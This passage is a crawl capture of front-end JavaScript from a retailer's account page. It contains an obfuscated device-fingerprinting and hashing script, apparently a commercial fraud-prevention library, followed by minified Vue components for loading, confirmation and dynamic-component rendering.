}td_Au[td_tQ]=td_Ab;td_Lf.push(td_tQ);}if(td_YI!==null){for(td_Jm=0;td_Jm<td_YI.length;++td_Jm){if(td_Sz(td_YI[td_Jm],td_Au)){return td_q6(td_YI[td_Jm],td_Lf,td_Au,td_F4);}}}return td_q6({ignoreLine:0,ignoreAttr:null},td_Lf,td_Au,td_F4);
}function td_Sz(td_b5,td_xK){var td_ic=false;if(td_b5.ignoreWithPos!==null&&td_b5.ignoreWithPos.length>0){var td_An=td_b5.ignoreWithPos;if(td_An.lastIndexOf("*")!==-1){td_An=td_An.substring(0,td_An.length-1);
if(td_xK.i_loc.indexOf(td_An)!==0){return false;}}else{if(td_An!==td_xK.i_loc){return false;}}td_ic=true;}if(td_b5.ignoreWithExactAttrs!==null&&td_b5.ignoreWithExactAttrs.length>0){for(var td_nB=0;td_nB<td_b5.ignoreWithExactAttrs.length;
++td_nB){var td_UN=td_b5.ignoreWithExactAttrs[td_nB];var td_r2=decodeURIComponent(td_UN[0]);var td_VS=decodeURIComponent(td_UN[1]);var td_NE=td_xK[td_r2];if(typeof td_NE!==((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(173,6)):null)||td_NE!==td_VS){return false;
}}td_ic=true;}if(td_b5.ignoreWithPartAttrs!==null&&td_b5.ignoreWithPartAttrs.length>0){for(td_nB=0;td_nB<td_b5.ignoreWithPartAttrs.length;++td_nB){td_UN=td_b5.ignoreWithPartAttrs[td_nB];var td_yq=decodeURIComponent(td_UN[0]);
var td_Hb=decodeURIComponent(td_UN[1]);var td_pk=td_xK[td_yq];if(typeof td_pk!==((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(173,6)):null)||td_pk.indexOf(td_Hb)===-1){return false;
}}td_ic=true;}return td_ic;}function td_q6(td_aT,td_O1,td_OR,td_Zz){if(td_aT.ignoreLine){return"";}var td_Zi="";if(td_aT.ignoreAttr!==null&&td_aT.ignoreAttr.length>0){td_Zi=td_aT.ignoreAttr;}if(td_Zz){td_O1.sort();
}var td_Az=[];for(var td_gk=0;td_gk<td_O1.length;++td_gk){if(td_O1[td_gk]!==td_Zi&&(td_O1[td_gk].substring(0,2)!==((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(416,2)):null)||!td_Zz)){if(td_Az.length>1){td_Az.push("&");
}td_Az.push(encodeURIComponent(td_O1[td_gk]),"=",encodeURIComponent(td_OR[td_O1[td_gk]]));}}return td_Az.join("");}function td_0v(){var td_AY=[td_Wy(td_5g.td_5J.toString()),td_Wy(td_0v.toString()),td_Wy(td_6Q.toString()),td_Wy(td_4d.toString()),td_Wy(td_mB.toString()),td_Wy(td_vb.toString()),td_Wy(td_H3.toString()),td_Wy(td_J5.toString()),td_Wy(td_PP.toString()),td_Wy(td_mS.toString()),td_Wy(td_Dd.toString()),td_Wy(td_Wy.toString()),td_Wy(td_FL.toString()),td_Wy(td_VH.toString()),td_Wy(td_FW.toString()),td_Wy(td_QB.toString()),td_Wy(td_wJ.toString()),td_Wy(td_YW.toString()),td_Wy(td_zO.toString()),td_Wy(td_JE.toString()),td_Wy(td_kW.toString()),td_Wy(td_md.toString()),td_Wy(td_Fr.toString()),td_Wy(td_4K.toString()),td_Wy(td_Zc.toString()),td_Wy(td_Sg.toString()),td_Wy(td_0A.toString()),td_Wy(td_5Z.toString()),td_Wy(td_2X.toString()),td_Wy(td_Sz.toString()),td_Wy(td_q6.toString()),td_Wy(td_2z.toString()),td_Wy(td_Yp.toString()),td_Wy(td_2V.toString()),td_Wy(td_6O.toString()),td_Wy(tmx_run_page_fingerprinting.toString())];
td_AY=td_AY.join("");td_AY=td_PP(td_AY,true);return td_AY;}function td_4d(){var td_EQ=td_0v();return td_1n(td_EQ);}function td_6Q(){var td_6Q=[];td_6Q.push(td_4S.join(""));td_6Q.push(td_4g);td_6Q.push(td_1y?"1":"0");
td_6Q.push(td_6o?"1":"0");var td_GI=[];if(td_1p!==null){for(var td_Tj=0;td_Tj<td_1p.length;++td_Tj){var td_cl=td_1p[td_Tj];td_GI.push(td_cl.ignoreLine?"1":"0");td_GI.push(td_cl.ignoreAttr!==null?td_cl.ignoreAttr:Number(714695).toString(31));
td_GI.push(td_cl.ignoreWithPos!==null?td_cl.ignoreWithPos:Number(714695).toString(31));if(td_cl.ignoreWithExactAttrs!==null){for(var td_dd=0;td_dd<td_cl.ignoreWithExactAttrs.length;++td_dd){var td_Xl=td_cl.ignoreWithExactAttrs[td_dd];
td_GI.push(td_Xl[0]);td_GI.push(td_Xl[1]);}}if(td_cl.ignoreWithPartAttrs!==null){for(td_dd=0;td_dd<td_cl.ignoreWithPartAttrs.length;++td_dd){td_Xl=td_cl.ignoreWithPartAttrs[td_dd];td_GI.push(td_Xl[0]);
td_GI.push(td_Xl[1]);}}}}td_GI.sort();return td_6Q.join("")+td_GI.join("");}td_5g.tdz_1725fb8e08bf4772bd4d8fa1ca4e20b4=new td_5g.td_3C("\x31\x37\x32\x35\x66\x62\x38\x65\x30\x38\x62\x66\x34\x37\x37\x32\x62\x64\x34\x64\x38\x66\x61\x31\x63\x61\x34\x65\x32\x30\x62\x34\x31\x31\x35\x34\x35\x61\x34\x37\x30\x39\x30\x66\x35\x64\x34\x61\x31\x30\x35\x65\x30\x62\x31\x34\x35\x31\x35\x31\x35\x38\x34\x61\x34\x64\x34\x34\x35\x33\x30\x31\x35\x62\x30\x64\x30\x65\x31\x65\x32\x32\x32\x33\x37\x37\x32\x31\x37\x37\x37\x36\x32\x35\x37\x63\x37\x38\x37\x64\x37\x39\x37\x39\x32\x62\x32\x63\x37\x37\x33\x35\x36\x31\x36\x61\x33\x31\x33\x32\x36\x31\x36\x31\x36\x30\x36\x61\x33\x62\x33\x65\x35\x35\x30\x36\x35\x62\x30\x32\x30\x34\x35\x37\x30\x34\x30\x39\x35\x64\x30\x66\x35\x39\x35\x63\x30\x66\x35\x61\x35\x65\x34\x37\x34\x33\x34\x37\x31\x35\x31\x36\x34\x64\x31\x33\x34\x37\x34\x30\x31\x62\x31\x63\x30\x34\x30\x36\x30\x35\x30\x31\x35\x36\x35\x31\x30\x32\x35\x33\x30\x30\x35\x66\x34\x61\x31\x65\x35\x65");
var td_Eo=function(){var td_qt="";if(typeof navigator!==[][[]]+""){td_qt=navigator.userAgent.toLowerCase();}if(td_qt.indexOf(((typeof(td_5g.tdz_1725fb8e08bf4772bd4d8fa1ca4e20b4)!=="undefined"&&typeof(td_5g.tdz_1725fb8e08bf4772bd4d8fa1ca4e20b4.td_f)!=="undefined")?(td_5g.tdz_1725fb8e08bf4772bd4d8fa1ca4e20b4.td_f(0,8)):null))>=0||td_qt.indexOf(((typeof(td_5g.tdz_1725fb8e08bf4772bd4d8fa1ca4e20b4)!=="undefined"&&typeof(td_5g.tdz_1725fb8e08bf4772bd4d8fa1ca4e20b4.td_f)!=="undefined")?(td_5g.tdz_1725fb8e08bf4772bd4d8fa1ca4e20b4.td_f(8,9)):null))>=0||td_qt.indexOf(((typeof(td_5g.tdz_1725fb8e08bf4772bd4d8fa1ca4e20b4)!=="undefined"&&typeof(td_5g.tdz_1725fb8e08bf4772bd4d8fa1ca4e20b4.td_f)!=="undefined")?(td_5g.tdz_1725fb8e08bf4772bd4d8fa1ca4e20b4.td_f(17,7)):null))>=0){this.str="";
this.length=0;this.append=function(td_TV){this.str+=td_TV;this.length+=td_TV.length;};this.prepend=function(td_bH){this.str=td_bH+this.str;this.length+=td_bH.length;};this.toString=function(){return this.str;
};}else{this.parts=[];this.length=0;this.append=function(td_l0){this.parts.push(td_l0);this.length+=td_l0.length;};this.prepend=function(td_qa){this.parts.unshift(td_qa);this.length+=td_qa.length;};this.toString=function(){return this.parts.join("");
};}};var td_eN=((typeof(td_5g.tdz_1725fb8e08bf4772bd4d8fa1ca4e20b4)!=="undefined"&&typeof(td_5g.tdz_1725fb8e08bf4772bd4d8fa1ca4e20b4.td_f)!=="undefined")?(td_5g.tdz_1725fb8e08bf4772bd4d8fa1ca4e20b4.td_f(24,65)):null);
function td_b4(td_Hb){var td_cX=new td_Eo();var td_J8,td_bT,td_hj;var td_Jk,td_KQ,td_aT,td_wP;var td_s4=0;while(td_s4<td_Hb.length){td_J8=td_Hb.charCodeAt(td_s4++);td_bT=td_Hb.charCodeAt(td_s4++);td_hj=td_Hb.charCodeAt(td_s4++);
td_Jk=td_J8>>2;td_KQ=((td_J8&3)<<4)|(td_bT>>4);td_aT=((td_bT&15)<<2)|(td_hj>>6);td_wP=td_hj&63;if(isNaN(td_bT)){td_aT=td_wP=64;}else{if(isNaN(td_hj)){td_wP=64;}}td_cX.append(td_eN.charAt(td_Jk)+td_eN.charAt(td_KQ)+td_eN.charAt(td_aT)+td_eN.charAt(td_wP));
}return td_cX.toString();}function td_pU(td_J0){var td_uT=new td_Eo();var td_ar,td_or,td_nh;var td_cv,td_iS,td_r7,td_hy;var td_iB=0;td_J0=td_J0.replace(/[^A-Za-z0-9\+\/\=]/g,"");while(td_iB<td_J0.length){td_cv=td_eN.indexOf(td_J0.charAt(td_iB++));
td_iS=td_eN.indexOf(td_J0.charAt(td_iB++));td_r7=td_eN.indexOf(td_J0.charAt(td_iB++));td_hy=td_eN.indexOf(td_J0.charAt(td_iB++));td_ar=(td_cv<<2)|(td_iS>>4);td_or=((td_iS&15)<<4)|(td_r7>>2);td_nh=((td_r7&3)<<6)|td_hy;
td_uT.append(String.fromCharCode(td_ar));if(td_r7!==64){td_uT.append(String.fromCharCode(td_or));}if(td_hy!==64){td_uT.append(String.fromCharCode(td_nh));}}return td_uT.toString();}var td_5g=td_5g||{};td_5g.td_6h=function(){};td_5g.hasDebug=false;td_5g.trace=function(){};td_5g.hasTrace=false;var td_5g=td_5g||{};if(typeof td_5g.td_4n===[][[]]+""){td_5g.td_4n=[];}var td_4F=0,td_2K=0,td_3v=0,td_4Q=0,td_6N=[""],td_4S=[],td_UK=0,td_5j="",td_4H="",td_4g="",td_5R="",td_3a=0,td_1y=0,td_6o=0,td_6r="",td_6l="",td_1p=[],td_1l=false,td_2h=false;
td_5g.td_4n.push(function(){var td_6b= new td_5g.td_3C("[base64]");td_6r=(td_6b)?td_6b.td_f(69,278):null;td_3a=0;td_6l=(td_6b)?td_6b.td_f(39,30):null;td_4S.push((td_6b)?td_6b.td_f(16,8):null);td_4S.push((td_6b)?td_6b.td_f(24,4):null);td_5j=(td_6b)?td_6b.td_f(28,5):null;td_2h=1;td_6o=0;td_5W=(td_6b)?td_6b.td_f(38,1):null;td_3v=0;td_4Q=1;td_5R=(td_6b)?td_6b.td_f(347,291):null;td_4g=(td_6b)?td_6b.td_f(0,16):null;td_4H=(td_6b)?td_6b.td_f(33,5):null;td_1y=1;td_2K=0;td_1l=0;});td_5g.tdz_2b0681346d274404b1b4de5842b463dd=new td_5g.td_3C("\x32\x62\x30\x36\x38\x31\x33\x34\x36\x64\x32\x37\x34\x34\x30\x34\x62\x31\x62\x34\x64\x65\x35\x38\x34\x32\x62\x34\x36\x33\x64\x64\x35\x62\x30\x63\x34\x30\x34\x33\x34\x63\x31\x31\x35\x61\x34\x37\x31\x36\x30\x64\x35\x63\x34\x31\x35\x35\x35\x38\x35\x39\x35\x30\x34\x32\x34\x35\x31\x62\x34\x34\x30\x31\x30\x61\x35\x37\x35\x32\x35\x31\x35\x31\x31\x36\x30\x34\x30\x37\x30\x31\x35\x37\x35\x30\x30\x37\x35\x34\x30\x37\x30\x65\x30\x31\x35\x30\x35\x31\x35\x37\x35\x32\x30\x31\x35\x34\x36\x63\x35\x62\x35\x36\x35\x61\x35\x31\x30\x31\x34\x35\x34\x32\x37\x35\x31\x36\x31\x37\x35\x34\x34\x31\x36\x39\x34\x31\x31\x36\x34\x36\x35\x66\x35\x64\x30\x33");
td_1H=function(){var td_fJ=((typeof(td_5g.tdz_2b0681346d274404b1b4de5842b463dd)!=="undefined"&&typeof(td_5g.tdz_2b0681346d274404b1b4de5842b463dd.td_f)!=="undefined")?(td_5g.tdz_2b0681346d274404b1b4de5842b463dd.td_f(0,21)):null);
var td_zz=typeof window===((typeof(td_5g.tdz_2b0681346d274404b1b4de5842b463dd)!=="undefined"&&typeof(td_5g.tdz_2b0681346d274404b1b4de5842b463dd.td_f)!=="undefined")?(td_5g.tdz_2b0681346d274404b1b4de5842b463dd.td_f(21,6)):null);
var td_op=td_zz?window:{};if(td_op.JS_SHA256_NO_WINDOW){td_zz=false;}var td_dt=!td_op.JS_SHA256_NO_ARRAY_BUFFER&&typeof ArrayBuffer!==[][[]]+"";var td_nP=((typeof(td_5g.tdz_2b0681346d274404b1b4de5842b463dd)!=="undefined"&&typeof(td_5g.tdz_2b0681346d274404b1b4de5842b463dd.td_f)!=="undefined")?(td_5g.tdz_2b0681346d274404b1b4de5842b463dd.td_f(27,16)):null).split("");
var td_iJ=[-2147483648,8388608,32768,128];var td_GR=[24,16,8,0];var td_ww=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];
var td_T=[];if(td_op.JS_SHA256_NO_NODE_JS||!Array.isArray){Array.isArray=function(td_Sf){return Object.prototype.toString.call(td_Sf)===((typeof(td_5g.tdz_2b0681346d274404b1b4de5842b463dd)!=="undefined"&&typeof(td_5g.tdz_2b0681346d274404b1b4de5842b463dd.td_f)!=="undefined")?(td_5g.tdz_2b0681346d274404b1b4de5842b463dd.td_f(43,14)):null);
};}if(td_dt&&(td_op.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW||!ArrayBuffer.isView)){ArrayBuffer.isView=function(td_cU){return typeof td_cU===((typeof(td_5g.tdz_2b0681346d274404b1b4de5842b463dd)!=="undefined"&&typeof(td_5g.tdz_2b0681346d274404b1b4de5842b463dd.td_f)!=="undefined")?(td_5g.tdz_2b0681346d274404b1b4de5842b463dd.td_f(21,6)):null)&&td_cU.buffer&&td_cU.buffer.constructor===ArrayBuffer;
};}instance=new td_gy(false,false);this.update=function(td_Gc){instance.update(td_Gc);};this.hash=function(td_yA){instance.update(td_yA);return instance.toString();};this.toString=function(){return instance.toString();
};function td_gy(){this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];this.h0=1779033703;this.h1=3144134277;this.h2=1013904242;this.h3=2773480762;this.h4=1359893119;this.h5=2600822924;this.h6=528734635;this.h7=1541459225;
this.block=this.start=this.bytes=this.hBytes=0;this.finalized=this.hashed=false;this.first=true;}td_gy.prototype.update=function(td_FT){if(this.finalized){return;}var td_M8,td_x0=typeof td_FT;if(td_x0!==((typeof(td_5g.tdz_2b0681346d274404b1b4de5842b463dd)!=="undefined"&&typeof(td_5g.tdz_2b0681346d274404b1b4de5842b463dd.td_f)!=="undefined")?(td_5g.tdz_2b0681346d274404b1b4de5842b463dd.td_f(57,6)):null)){if(td_x0===((typeof(td_5g.tdz_2b0681346d274404b1b4de5842b463dd)!=="undefined"&&typeof(td_5g.tdz_2b0681346d274404b1b4de5842b463dd.td_f)!=="undefined")?(td_5g.tdz_2b0681346d274404b1b4de5842b463dd.td_f(21,6)):null)){if(td_FT===null){throw new Error(td_fJ);
}else{if(td_dt&&td_FT.constructor===ArrayBuffer){td_FT=new Uint8Array(td_FT);}else{if(!Array.isArray(td_FT)){if(!td_dt||!ArrayBuffer.isView(td_FT)){throw new Error(td_fJ);}}}}}else{throw new Error(td_fJ);
}td_M8=true;}var td_V3,td_Ja=0,td_Bz,td_sK=td_FT.length,td_Us=this.blocks;while(td_Ja<td_sK){if(this.hashed){this.hashed=false;td_Us[0]=this.block;td_Us[16]=td_Us[1]=td_Us[2]=td_Us[3]=td_Us[4]=td_Us[5]=td_Us[6]=td_Us[7]=td_Us[8]=td_Us[9]=td_Us[10]=td_Us[11]=td_Us[12]=td_Us[13]=td_Us[14]=td_Us[15]=0;
}if(td_M8){for(td_Bz=this.start;td_Ja<td_sK&&td_Bz<64;++td_Ja){td_Us[td_Bz>>2]|=td_FT[td_Ja]<<td_GR[td_Bz++&3];}}else{for(td_Bz=this.start;td_Ja<td_sK&&td_Bz<64;++td_Ja){td_V3=td_FT.charCodeAt(td_Ja);if(td_V3<128){td_Us[td_Bz>>2]|=td_V3<<td_GR[td_Bz++&3];
}else{if(td_V3<2048){td_Us[td_Bz>>2]|=(192|(td_V3>>6))<<td_GR[td_Bz++&3];td_Us[td_Bz>>2]|=(128|(td_V3&63))<<td_GR[td_Bz++&3];}else{if(td_V3<55296||td_V3>=57344){td_Us[td_Bz>>2]|=(224|(td_V3>>12))<<td_GR[td_Bz++&3];
td_Us[td_Bz>>2]|=(128|((td_V3>>6)&63))<<td_GR[td_Bz++&3];td_Us[td_Bz>>2]|=(128|(td_V3&63))<<td_GR[td_Bz++&3];}else{td_V3=65536+(((td_V3&1023)<<10)|(td_FT.charCodeAt(++td_Ja)&1023));td_Us[td_Bz>>2]|=(240|(td_V3>>18))<<td_GR[td_Bz++&3];
td_Us[td_Bz>>2]|=(128|((td_V3>>12)&63))<<td_GR[td_Bz++&3];td_Us[td_Bz>>2]|=(128|((td_V3>>6)&63))<<td_GR[td_Bz++&3];td_Us[td_Bz>>2]|=(128|(td_V3&63))<<td_GR[td_Bz++&3];}}}}}this.lastByteIndex=td_Bz;this.bytes+=td_Bz-this.start;
if(td_Bz>=64){this.block=td_Us[16];this.start=td_Bz-64;this.hash();this.hashed=true;}else{this.start=td_Bz;}}if(this.bytes>4294967295){this.hBytes+=this.bytes/4294967296<<0;this.bytes=this.bytes%4294967296;
}return this;};td_gy.prototype.finalize=function(){if(this.finalized){return;}this.finalized=true;var td_B4=this.blocks,td_Wb=this.lastByteIndex;td_B4[16]=this.block;td_B4[td_Wb>>2]|=td_iJ[td_Wb&3];this.block=td_B4[16];
if(td_Wb>=56){if(!this.hashed){this.hash();}td_B4[0]=this.block;td_B4[16]=td_B4[1]=td_B4[2]=td_B4[3]=td_B4[4]=td_B4[5]=td_B4[6]=td_B4[7]=td_B4[8]=td_B4[9]=td_B4[10]=td_B4[11]=td_B4[12]=td_B4[13]=td_B4[14]=td_B4[15]=0;
}td_B4[14]=this.hBytes<<3|this.bytes>>>29;td_B4[15]=this.bytes<<3;this.hash();};td_gy.prototype.hash=function(){var td_Js=this.h0,td_zO=this.h1,td_xk=this.h2,td_IG=this.h3,td_OB=this.h4,td_Eb=this.h5,td_tt=this.h6,td_B1=this.h7,td_dQ=this.blocks,td_ih,td_YJ,td_e0,td_ve,td_P5,td_R4,td_wL,td_KR,td_uv,td_In,td_zJ;
for(td_ih=16;td_ih<64;++td_ih){td_P5=td_dQ[td_ih-15];td_YJ=((td_P5>>>7)|(td_P5<<25))^((td_P5>>>18)|(td_P5<<14))^(td_P5>>>3);td_P5=td_dQ[td_ih-2];td_e0=((td_P5>>>17)|(td_P5<<15))^((td_P5>>>19)|(td_P5<<13))^(td_P5>>>10);
td_dQ[td_ih]=td_dQ[td_ih-16]+td_YJ+td_dQ[td_ih-7]+td_e0<<0;}td_zJ=td_zO&td_xk;for(td_ih=0;td_ih<64;td_ih+=4){if(this.first){td_KR=704751109;td_P5=td_dQ[0]-210244248;td_B1=td_P5-1521486534<<0;td_IG=td_P5+143694565<<0;
this.first=false;}else{td_YJ=((td_Js>>>2)|(td_Js<<30))^((td_Js>>>13)|(td_Js<<19))^((td_Js>>>22)|(td_Js<<10));td_e0=((td_OB>>>6)|(td_OB<<26))^((td_OB>>>11)|(td_OB<<21))^((td_OB>>>25)|(td_OB<<7));td_KR=td_Js&td_zO;
td_ve=td_KR^(td_Js&td_xk)^td_zJ;td_wL=(td_OB&td_Eb)^(~td_OB&td_tt);td_P5=td_B1+td_e0+td_wL+td_ww[td_ih]+td_dQ[td_ih];td_R4=td_YJ+td_ve;td_B1=td_IG+td_P5<<0;td_IG=td_P5+td_R4<<0;}td_YJ=((td_IG>>>2)|(td_IG<<30))^((td_IG>>>13)|(td_IG<<19))^((td_IG>>>22)|(td_IG<<10));
td_e0=((td_B1>>>6)|(td_B1<<26))^((td_B1>>>11)|(td_B1<<21))^((td_B1>>>25)|(td_B1<<7));td_uv=td_IG&td_Js;td_ve=td_uv^(td_IG&td_zO)^td_KR;td_wL=(td_B1&td_OB)^(~td_B1&td_Eb);td_P5=td_tt+td_e0+td_wL+td_ww[td_ih+1]+td_dQ[td_ih+1];
td_R4=td_YJ+td_ve;td_tt=td_xk+td_P5<<0;td_xk=td_P5+td_R4<<0;td_YJ=((td_xk>>>2)|(td_xk<<30))^((td_xk>>>13)|(td_xk<<19))^((td_xk>>>22)|(td_xk<<10));td_e0=((td_tt>>>6)|(td_tt<<26))^((td_tt>>>11)|(td_tt<<21))^((td_tt>>>25)|(td_tt<<7));
td_In=td_xk&td_IG;td_ve=td_In^(td_xk&td_Js)^td_uv;td_wL=(td_tt&td_B1)^(~td_tt&td_OB);td_P5=td_Eb+td_e0+td_wL+td_ww[td_ih+2]+td_dQ[td_ih+2];td_R4=td_YJ+td_ve;td_Eb=td_zO+td_P5<<0;td_zO=td_P5+td_R4<<0;td_YJ=((td_zO>>>2)|(td_zO<<30))^((td_zO>>>13)|(td_zO<<19))^((td_zO>>>22)|(td_zO<<10));
td_e0=((td_Eb>>>6)|(td_Eb<<26))^((td_Eb>>>11)|(td_Eb<<21))^((td_Eb>>>25)|(td_Eb<<7));td_zJ=td_zO&td_xk;td_ve=td_zJ^(td_zO&td_IG)^td_In;td_wL=(td_Eb&td_tt)^(~td_Eb&td_B1);td_P5=td_OB+td_e0+td_wL+td_ww[td_ih+3]+td_dQ[td_ih+3];
td_R4=td_YJ+td_ve;td_OB=td_Js+td_P5<<0;td_Js=td_P5+td_R4<<0;}this.h0=this.h0+td_Js<<0;this.h1=this.h1+td_zO<<0;this.h2=this.h2+td_xk<<0;this.h3=this.h3+td_IG<<0;this.h4=this.h4+td_OB<<0;this.h5=this.h5+td_Eb<<0;
this.h6=this.h6+td_tt<<0;this.h7=this.h7+td_B1<<0;};td_gy.prototype.hex=function(){this.finalize();var td_Fi=this.h0,td_mc=this.h1,td_nZ=this.h2,td_Au=this.h3,td_VS=this.h4,td_Vb=this.h5,td_Zs=this.h6,td_yx=this.h7;
var td_We=td_nP[(td_Fi>>28)&15]+td_nP[(td_Fi>>24)&15]+td_nP[(td_Fi>>20)&15]+td_nP[(td_Fi>>16)&15]+td_nP[(td_Fi>>12)&15]+td_nP[(td_Fi>>8)&15]+td_nP[(td_Fi>>4)&15]+td_nP[td_Fi&15]+td_nP[(td_mc>>28)&15]+td_nP[(td_mc>>24)&15]+td_nP[(td_mc>>20)&15]+td_nP[(td_mc>>16)&15]+td_nP[(td_mc>>12)&15]+td_nP[(td_mc>>8)&15]+td_nP[(td_mc>>4)&15]+td_nP[td_mc&15]+td_nP[(td_nZ>>28)&15]+td_nP[(td_nZ>>24)&15]+td_nP[(td_nZ>>20)&15]+td_nP[(td_nZ>>16)&15]+td_nP[(td_nZ>>12)&15]+td_nP[(td_nZ>>8)&15]+td_nP[(td_nZ>>4)&15]+td_nP[td_nZ&15]+td_nP[(td_Au>>28)&15]+td_nP[(td_Au>>24)&15]+td_nP[(td_Au>>20)&15]+td_nP[(td_Au>>16)&15]+td_nP[(td_Au>>12)&15]+td_nP[(td_Au>>8)&15]+td_nP[(td_Au>>4)&15]+td_nP[td_Au&15]+td_nP[(td_VS>>28)&15]+td_nP[(td_VS>>24)&15]+td_nP[(td_VS>>20)&15]+td_nP[(td_VS>>16)&15]+td_nP[(td_VS>>12)&15]+td_nP[(td_VS>>8)&15]+td_nP[(td_VS>>4)&15]+td_nP[td_VS&15]+td_nP[(td_Vb>>28)&15]+td_nP[(td_Vb>>24)&15]+td_nP[(td_Vb>>20)&15]+td_nP[(td_Vb>>16)&15]+td_nP[(td_Vb>>12)&15]+td_nP[(td_Vb>>8)&15]+td_nP[(td_Vb>>4)&15]+td_nP[td_Vb&15]+td_nP[(td_Zs>>28)&15]+td_nP[(td_Zs>>24)&15]+td_nP[(td_Zs>>20)&15]+td_nP[(td_Zs>>16)&15]+td_nP[(td_Zs>>12)&15]+td_nP[(td_Zs>>8)&15]+td_nP[(td_Zs>>4)&15]+td_nP[td_Zs&15];
td_We+=td_nP[(td_yx>>28)&15]+td_nP[(td_yx>>24)&15]+td_nP[(td_yx>>20)&15]+td_nP[(td_yx>>16)&15]+td_nP[(td_yx>>12)&15]+td_nP[(td_yx>>8)&15]+td_nP[(td_yx>>4)&15]+td_nP[td_yx&15];return td_We;};td_gy.prototype.toString=td_gy.prototype.hex;
};td_5L();

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-Loading-0bb2bfe7.js
body_size: 680
content:
import{aF as i,v as t,D as l,E as r,y as s,I as o,H as p,Y as c,aI as u}from"./3adeb214-index.js";const f={name:"EciLoading",props:{block:{type:Boolean,default:!1},overlay:{type:Boolean,default:!1},fullOverlay:{type:Boolean,default:!1},bgColor:{type:String,default:"transparent"}},computed:{classes(){return Object.keys(this.$props).map(e=>({[e]:this.$props[e]}))}}},g={key:0,class:"loading-message"};function m(e,a,n,y,v,d){return t(),l("div",{class:c(["loading",...d.classes]),style:u({background:n.bgColor})},[r(e.$slots,"loader",{},()=>[a[0]||(a[0]=s("div",{class:"lds-ring"},[s("div"),o(),s("div"),o(),s("div"),o(),s("div")],-1))]),a[1]||(a[1]=o()),e.$slots.message?(t(),l("div",g,[r(e.$slots,"message")])):p("",!0)],6)}const $=i(f,[["render",m]]);export{$ as default};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-Confirmation-6e991865.js
body_size: 671
content:
import{B as b}from"./chunk-BaseModal-20cf4172.js";import d from"./chunk-Button-c6b95669.js";import h from"./chunk-ButtonSet-1a271851.js";import{t as T,v as f,w as m,x as a,y as p,E as k,J as y,I as c,M as B,H as w,Y as H,aw as N}from"./3adeb214-index.js";const S={class:"eci-confirmation-modal-body"},V={class:"eci-confirmation-modal-footer"},M={__name:"Confirmation",props:{acceptText:{type:String,default:"Aceptar"},cancelText:{type:String,default:"Cancelar"},singleButton:{required:!1,type:Boolean,default:!1}},emits:["acceptHandler","cancelHandler"],setup(o,{emit:C}){const g=o,s=N();function i(e){let t="";return e.forEach(n=>{typeof n.children=="string"?t+=n.children:Array.isArray(n.children)&&(t+=i(n.children))}),t}const x=T(()=>{if(s.slots.title){const e=s.slots.title();return i(e)}return""}),l=C;function r(){l("acceptHandler")}function u(){l("cancelHandler")}function _(){return g.singleButton?r():u()}return(e,t)=>(f(),m(b,{class:"eci-confirmation-modal",onCloseModal:_,"accessibility-close":e.$t("close"),"center-close":!1,options:{title:x.value}},{body:a(()=>[p("div",S,[k(e.$slots,"default")])]),footer:a(()=>[p("div",V,[y(h,{row:"",autoRow:!1},{default:a(()=>[o.singleButton?w("",!0):(f(),m(d,{key:0,"role-button":"",cta:"",capitalize:"",secondary:"",onClick:u},{default:a(()=>[c(B(o.cancelText),1)]),_:1})),t[0]||(t[0]=c()),y(d,{class:H([{"single-button":o.singleButton}]),reference:"accept","role-button":"",cta:"",capitalize:"",primary:"",onClick:r},{default:a(()=>[c(B(o.acceptText),1)]),_:1},8,["class"])]),_:1})])]),_:3},8,["accessibility-close","options"]))}};export{M as _};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-DynamicComponent-5f15d1c1.js
body_size: 1777
content:
import{s as _,v as u,w as n,a0 as m,ac as l,aN as e,aO as s}from"./3adeb214-index.js";const p=(a,o)=>{const t=a[o];return t?typeof t=="function"?t():Promise.resolve(t):new Promise((i,r)=>{(typeof queueMicrotask=="function"?queueMicrotask:setTimeout)(r.bind(null,new Error("Unknown variable dynamic import: "+o)))})},d={__name:"DynamicComponent",props:{type:{type:String,default:null},site:{type:String,default:null},data:{type:Object,default:()=>({})}},setup(a){const o=a,t=_(null);return(async()=>{if(!o.type)return null;const r=await 